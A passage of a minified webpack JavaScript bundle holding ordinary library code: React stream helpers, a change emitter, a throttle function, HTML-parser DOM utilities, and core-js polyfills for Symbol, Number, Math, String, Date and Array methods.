e=this;this.subscription=this.vdom$.subscribe({next:function(t){e.setState({vdom:t})}}),this.propsEmitter.emit(this.props)},r.prototype.componentWillReceiveProps=function(e){this.propsEmitter.emit(e)},r.prototype.shouldComponentUpdate=function(e,t){return t.vdom!==this.state.vdom},r.prototype.componentWillUnmount=function(){this.propsEmitter.emit(),this.subscription.unsubscribe()},r.prototype.render=function(){return this.state.vdom},r}(o.Component)}})(u.config);t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.createChangeEmitter=function(){var e=[],t=e;function n(){t===e&&(t=e.slice())}return{listen:function(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var r=!0;return n(),t.push(e),function(){if(r){r=!1,n();var o=t.indexOf(e);t.splice(o,1)}}},emit:function(){for(var n=e=t,r=0;r<n.length;r++)n[r].apply(n,arguments)}}}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=n(1732),o=n(599),i=n(694),a=n(1733);e.exports=function(e){var t=i(arguments),n=e.length-(arguments.length-1);return r(t,1+(n>0?n:0),!0)},o?o(e.exports,"apply",{value:a}):e.exports.apply=a},function(e,t,n){"use strict";var r=function(e){return e!=e};e.exports=function(e,t){return 0===e&&0===t?1/e==1/t:e===t||!(!r(e)||!r(t))}},function(e,t,n){"use strict";var r=n(943);e.exports=function(){return"function"==typeof Object.is?Object.is:r}},function(e,t,n){"use strict";var r=n(1737),o=n(349),i=Object;e.exports=r((function(){if(null==this||this!==i(this))throw new o("RegExp.prototype.flags getter called on non-object");var e="";return this.hasIndices&&(e+="d"),this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.dotAll&&(e+="s"),this.unicode&&(e+="u"),this.unicodeSets&&(e+="v"),this.sticky&&(e+="y"),e}),"get flags",!0)},function(e,t,n){"use strict";var r=n(945),o=n(569).supportsDescriptors,i=Object.getOwnPropertyDescriptor;e.exports=function(){if(o&&"gim"===/a/gim.flags){var e=i(RegExp.prototype,"flags");if(e&&"function"==typeof e.get&&"dotAll"in RegExp.prototype&&"hasIndices"in RegExp.prototype){var t="",n={};if(Object.defineProperty(n,"hasIndices",{get:function(){t+="d"}}),Object.defineProperty(n,"sticky",{get:function(){t+="y"}}),e.get.call(n),"dy"===t)return e.get}}return r}},function(e,t){e.exports=function(e,t,n,r){var o,i=0;return"boolean"!=typeof t&&(r=n,n=t,t=void 0),function(){var a=this,s=Number(new Date)-i,u=arguments;function c(){i=Number(new Date),n.apply(a,u)}function l(){o=void 0}r&&!o&&c(),o&&clearTimeout(o),void 0===r&&s>e?c():!0!==t&&(o=setTimeout(r?l:c,void 0===r?e-s:e))}}},,,function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},,function(e,t){var n=/-([a-z])/g;e.exports={camelCase:function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");return-1===e.indexOf("-")?e:e.toLowerCase().replace(n,(function(e,t){return t.toUpperCase()}))},invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var n,r,o="function"==typeof t,i={},a={};for(n in e)r=e[n],o&&(i=t(n,r))&&2===i.length?a[i[0]]=i[1]:"string"==typeof r&&(a[r]=n);return a}}},function(e,t,n){"use strict";function r(e){for(var t,n={},r=0,o=e.length;r<o;r++)n[(t=e[r]).name]=t.value;return n}e.exports={formatAttributes:r,formatDOM:function e(t,n,o){n=n||null;for(var i,a,s,u=[],c=0,l=t.length;c<l;c++){switch(i=t[c],s={next:null,prev:u[c-1]||null,parent:n},(a=u[c-1])&&(a.next=s),0!==i.nodeName.indexOf("#")&&(s.name=i.nodeName.toLowerCase(),s.attribs={},i.attributes&&i.attributes.length&&(s.attribs=r(i.attributes))),i.nodeType){case 1:"script"===s.name||"style"===s.name?s.type=s.name:s.type="tag",s.children=e(i.childNodes,s);break;case 3:s.type="text",s.data=i.nodeValue;break;case 8:s.type="comment",s.data=i.nodeValue}u.push(s)}return o&&(u.unshift({name:o.substring(0,o.indexOf(" ")).toLowerCase(),data:o,type:"directive",next:u[0]?u[0]:null,prev:null,parent:n}),u[1]&&(u[1].prev=u[0])),u},isIE:function(e){return e?document.documentMode===e:/(MSIE |Trident\/|Edge\/)/.test(navigator.userAgent)}}},,function(e,t,n){"use strict";const r=async function(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=function*(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=async function*(){}.constructor;e.exports=()=>r},,function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";n(978),n(1121),n(1123),n(1126),n(1128),n(1130),n(1132),n(1134),n(1136),n(1138),n(1140),n(1142),n(1144),n(1148)},function(e,t,n){n(979),n(982),n(983),n(984),n(985),n(986),n(987),n(988),n(989),n(990),n(991),n(992),n(993),n(994),n(995),n(996),n(997),n(998),n(999),n(1e3),n(1001),n(1002),n(1003),n(1004),n(1005),n(1006),n(1007),n(1008),n(1009),n(1010),n(1011),n(1012),n(1013),n(1014),n(1015),n(1016),n(1017),n(1018),n(1019),n(1020),n(1021),n(1022),n(1023),n(1025),n(1026),n(1027),n(1028),n(1029),n(1030),n(1031),n(1032),n(1033),n(1034),n(1035),n(1036),n(1037),n(1038),n(1039),n(1040),n(1041),n(1042),n(1043),n(1044),n(1045),n(1046),n(1047),n(1048),n(1049),n(1050),n(1051),n(1052),n(1053),n(1054),n(1055),n(1056),n(1057),n(1058),n(1060),n(1061),n(1063),n(1064),n(1065),n(1066),n(1067),n(1068),n(1069),n(1071),n(1072),n(1073),n(1074),n(1075),n(1076),n(1077),n(1078),n(1079),n(1080),n(1081),n(1082),n(1083),n(679),n(1084),n(780),n(1085),n(781),n(1086),n(1087),n(1088),n(1089),n(782),n(1092),n(1093),n(1094),n(1095),n(1096),n(1097),n(1098),n(1099),n(1100),n(1101),n(1102),n(1103),n(1104),n(1105),n(1106),n(1107),n(1108),n(1109),n(1110),n(1111),n(1112),n(1113),n(1114),n(1115),n(1116),n(1117),n(1118),n(1119),n(1120),e.exports=n(146)},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(155),a=n(37),s=n(270),u=n(371).KEY,c=n(108),l=n(578),f=n(518),p=n(424),d=n(122),h=n(660),y=n(761),m=n(981),v=n(581),g=n(109),b=n(110),T=n(189),S=n(277),w=n(370),_=n(423),P=n(428),A=n(764),E=n(344),M=n(580),O=n(156),C=n(426),x=E.f,k=O.f,F=A.f,G=r.Symbol,I=r.JSON,D=I&&I.stringify,R=d("_hidden"),j=d("toPrimitive"),B={}.propertyIsEnumerable,L=l("symbol-registry"),N=l("symbols"),H=l("op-symbols"),V=Object.prototype,U="function"==typeof G&&!!M.f,W=r.QObject,Y=!W||!W.prototype||!W.prototype.findChild,z=i&&c((function(){return 7!=P(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=x(V,t);r&&delete V[t],k(e,t,n),r&&e!==V&&k(V,t,r)}:k,X=function(e){var t=N[e]=P(G.prototype);return t._k=e,t},q=U&&"symbol"==typeof G.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof G},K=function(e,t,n){return e===V&&K(H,t,n),g(e),t=w(t,!0),g(n),o(N,t)?(n.enumerable?(o(e,R)&&e[R][t]&&(e[R][t]=!1),n=P(n,{enumerable:_(0,!1)})):(o(e,R)||k(e,R,_(1,{})),e[R][t]=!0),z(e,t,n)):k(e,t,n)},$=function(e,t){g(e);for(var n,r=m(t=S(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},Q=function(e){var t=B.call(this,e=w(e,!0));return!(this===V&&o(N,e)&&!o(H,e))&&(!(t||!o(this,e)||!o(N,e)||o(this,R)&&this[R][e])||t)},Z=function(e,t){if(e=S(e),t=w(t,!0),e!==V||!o(N,t)||o(H,t)){var n=x(e,t);return!n||!o(N,t)||o(e,R)&&e[R][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=F(S(e)),r=[],i=0;n.length>i;)o(N,t=n[i++])||t==R||t==u||r.push(t);return r},ee=function(e){for(var t,n=e===V,r=F(n?H:S(e)),i=[],a=0;r.length>a;)!o(N,t=r[a++])||n&&!o(V,t)||i.push(N[t]);return i};U||(s((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),o(this,R)&&o(this[R],e)&&(this[R][e]=!1),z(this,e,_(1,n))};return i&&Y&&z(V,e,{configurable:!0,set:t}),X(e)}).prototype,"toString",(function(){return this._k})),E.f=Z,O.f=K,n(429).f=A.f=J,n(552).f=Q,M.f=ee,i&&!n(425)&&s(V,"propertyIsEnumerable",Q,!0),h.f=function(e){return X(d(e))}),a(a.G+a.W+a.F*!U,{Symbol:G});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=C(d.store),oe=0;re.length>oe;)y(re[oe++]);a(a.S+a.F*!U,"Symbol",{for:function(e){return o(L,e+="")?L[e]:L[e]=G(e)},keyFor:function(e){if(!q(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){Y=!0},useSimple:function(){Y=!1}}),a(a.S+a.F*!U,"Object",{create:function(e,t){return void 0===t?P(e):$(P(e),t)},defineProperty:K,defineProperties:$,getOwnPropertyDescriptor:Z,getOwnPropertyNames:J,getOwnPropertySymbols:ee});var ie=c((function(){M.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return M.f(T(e))}}),I&&a(a.S+a.F*(!U||c((function(){var e=G();return"[null]"!=D([e])||"{}"!=D({a:e})||"{}"!=D(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!q(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!q(t))return t}),r[1]=t,D.apply(I,r)}}),G.prototype[j]||n(276)(G.prototype,j,G.prototype.valueOf),f(G,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){e.exports=n(578)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(426),o=n(580),i=n(552);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,s=n(e),u=i.f,c=0;s.length>c;)u.call(e,a=s[c++])&&t.push(a);return t}},function(e,t,n){var r=n(37);r(r.S,"Object",{create:n(428)})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperty:n(156).f})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperties:n(763)})},function(e,t,n){var r=n(277),o=n(344).f;n(345)("getOwnPropertyDescriptor",(function(){return function(e,t){return o(r(e),t)}}))},function(e,t,n){var r=n(189),o=n(430);n(345)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(189),o=n(426);n(345)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){n(345)("getOwnPropertyNames",(function(){return n(764).f}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("freeze",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("seal",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("preventExtensions",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110);n(345)("isFrozen",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isSealed",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isExtensible",(function(e){return function(t){return!!r(t)&&(!e||e(t))}}))},function(e,t,n){var r=n(37);r(r.S+r.F,"Object",{assign:n(765)})},function(e,t,n){var r=n(37);r(r.S,"Object",{is:n(766)})},function(e,t,n){var r=n(37);r(r.S,"Object",{setPrototypeOf:n(664).set})},function(e,t,n){"use strict";var r=n(553),o={};o[n(122)("toStringTag")]="z",o+""!="[object z]"&&n(270)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t,n){var r=n(37);r(r.P,"Function",{bind:n(767)})},function(e,t,n){var r=n(156).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(155)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(110),o=n(430),i=n(122)("hasInstance"),a=Function.prototype;i in a||n(156).f(a,i,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(37),o=n(769);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(e,t,n){var r=n(37),o=n(770);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(354),a=n(666),s=n(370),u=n(108),c=n(429).f,l=n(344).f,f=n(156).f,p=n(519).trim,d=r.Number,h=d,y=d.prototype,m="Number"==i(n(428)(y)),v="trim"in String.prototype,g=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=v?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,u=t.slice(2),c=0,l=u.length;c<l;c++)if((a=u.charCodeAt(c))<48||a>o)return NaN;return parseInt(u,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?u((function(){y.valueOf.call(n)})):"Number"!=i(n))?a(new h(g(t)),n,d):g(t)};for(var b,T=n(155)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;T.length>S;S++)o(h,b=T[S])&&!o(d,b)&&f(d,b,l(h,b));d.prototype=y,y.constructor=d,n(270)(r,"Number",d)}},function(e,t,n){"use strict";var r=n(37),o=n(343),i=n(771),a=n(667),s=1..toFixed,u=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*c[n],c[n]=r%1e7,r=u(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=c[t],c[t]=u(n/e),n=n%e*1e7},d=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==c[e]){var n=String(c[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)};r(r.P+r.F*(!!s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(108)((function(){s.call({})}))),"Number",{toFixed:function(e){var t,n,r,s,u=i(this,l),c=o(e),y="",m="0";if(c<0||c>20)throw RangeError(l);if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(y="-",u=-u),u>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(u*h(2,69,1))-69)<0?u*h(2,-t,1):u/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=c;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),m=d()}else f(0,n),f(1<<-t,0),m=d()+a.call("0",c);return m=c>0?y+((s=m.length)<=c?"0."+a.call("0",c-s)+m:m.slice(0,s-c)+"."+m.slice(s-c)):y+m}})},function(e,t,n){"use strict";var r=n(37),o=n(108),i=n(771),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(37),o=n(107).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{isInteger:n(772)})},function(e,t,n){var r=n(37);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(37),o=n(772),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(37);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(37);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(37),o=n(770);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(e,t,n){var r=n(37),o=n(769);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(e,t,n){var r=n(37),o=n(773),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},function(e,t,n){var r=n(37),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},function(e,t,n){var r=n(37),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(37),o=n(668);r(r.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(37),o=Math.exp;r(r.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},function(e,t,n){var r=n(37),o=n(669);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(e,t,n){var r=n(37);r(r.S,"Math",{fround:n(1024)})},function(e,t,n){var r=n(668),o=Math.pow,i=o(2,-52),a=o(2,-23),s=o(2,127)*(2-a),u=o(2,-126);e.exports=Math.fround||function(e){var t,n,o=Math.abs(e),c=r(e);return o<u?c*(o/u/a+1/i-1/i)*u*a:(n=(t=(1+a/i)*o)-(t-o))>s||n!=n?c*(1/0):c*n}},function(e,t,n){var r=n(37),o=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,i=0,a=0,s=arguments.length,u=0;a<s;)u<(n=o(arguments[a++]))?(i=i*(r=u/n)*r+1,u=n):i+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*Math.sqrt(i)}})},function(e,t,n){var r=n(37),o=Math.imul;r(r.S+r.F*n(108)((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log1p:n(773)})},function(e,t,n){var r=n(37);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(37);r(r.S,"Math",{sign:n(668)})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S+r.F*n(108)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S,"Math",{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(37);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(37),o=n(427),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(37),o=n(277),i=n(142);r(r.S,"String",{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],s=0;n>s;)a.push(String(t[s++])),s<r&&a.push(String(arguments[s]));return a.join("")}})},function(e,t,n){"use strict";n(519)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){"use strict";var r=n(670)(!0);n(671)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var r=n(37),o=n(670)(!1);r(r.P,"String",{codePointAt:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".endsWith;r(r.P+r.F*n(674)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),s=void 0===n?r:Math.min(o(n),r),u=String(e);return a?a.call(t,u,s):t.slice(s-u.length,s)===u}})},function(e,t,n){"use strict";var r=n(37),o=n(672);r(r.P+r.F*n(674)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(37);r(r.P,"String",{repeat:n(667)})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".startsWith;r(r.P+r.F*n(674)("startsWith"),"String",{startsWith:function(e){var t=i(this,e,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(271)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},function(e,t,n){"use strict";n(271)("big",(function(e){return function(){return e(this,"big","","")}}))},function(e,t,n){"use strict";n(271)("blink",(function(e){return function(){return e(this,"blink","","")}}))},function(e,t,n){"use strict";n(271)("bold",(function(e){return function(){return e(this,"b","","")}}))},function(e,t,n){"use strict";n(271)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},function(e,t,n){"use strict";n(271)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},function(e,t,n){"use strict";n(271)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},function(e,t,n){"use strict";n(271)("italics",(function(e){return function(){return e(this,"i","","")}}))},function(e,t,n){"use strict";n(271)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},function(e,t,n){"use strict";n(271)("small",(function(e){return function(){return e(this,"small","","")}}))},function(e,t,n){"use strict";n(271)("strike",(function(e){return function(){return e(this,"strike","","")}}))},function(e,t,n){"use strict";n(271)("sub",(function(e){return function(){return e(this,"sub","","")}}))},function(e,t,n){"use strict";n(271)("sup",(function(e){return function(){return e(this,"sup","","")}}))},function(e,t,n){var r=n(37);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(37),o=n(189),i=n(370);r(r.P+r.F*n(108)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(37),o=n(1059);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(e,t,n){"use strict";var r=n(108),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-50000000000001))}))||!r((function(){i.call(new Date(NaN))}))?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:i},function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(270)(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){var r=n(122)("toPrimitive"),o=Date.prototype;r in o||n(276)(o,r,n(1062))},function(e,t,n){"use strict";var r=n(109),o=n(370);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!=e)}},function(e,t,n){var r=n(37);r(r.S,"Array",{isArray:n(581)})},function(e,t,n){"use strict";var r=n(341),o=n(37),i=n(189),a=n(775),s=n(675),u=n(142),c=n(676),l=n(677);o(o.S+o.F*!n(582)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,m=void 0!==y,v=0,g=l(p);if(m&&(y=r(y,h>2?arguments[2]:void 0,2)),null==g||d==Array&&s(g))for(n=new d(t=u(p.length));t>v;v++)c(n,v,m?y(p[v],v):p[v]);else for(f=g.call(p),n=new d;!(o=f.next()).done;v++)c(n,v,m?a(f,y,[o.value,v],!0):o.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(37),o=n(676);r(r.S+r.F*n(108)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)o(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=[].join;r(r.P+r.F*(n(551)!=Object||!n(285)(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(37),o=n(663),i=n(354),a=n(427),s=n(142),u=[].slice;r(r.P+r.F*n(108)((function(){o&&u.call(o)})),"Array",{slice:function(e,t){var n=s(this.length),r=i(this);if(t=void 0===t?n:t,"Array"==r)return u.call(this,e,t);for(var o=a(e,n),c=a(t,n),l=s(c-o),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(o+p):this[o+p];return f}})},function(e,t,n){"use strict";var r=n(37),o=n(342),i=n(189),a=n(108),s=[].sort,u=[1,2,3];r(r.P+r.F*(a((function(){u.sort(void 0)}))||!a((function(){u.sort(null)}))||!n(285)(s)),"Array",{sort:function(e){return void 0===e?s.call(i(this)):s.call(i(this),o(e))}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(0),i=n(285)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(110),o=n(581),i=n(122)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(37),o=n(346)(1);r(r.P+r.F*!n(285)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(2);r(r.P+r.F*!n(285)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(3);r(r.P+r.F*!n(285)([].some,!0),"Array",{some:function(e){return 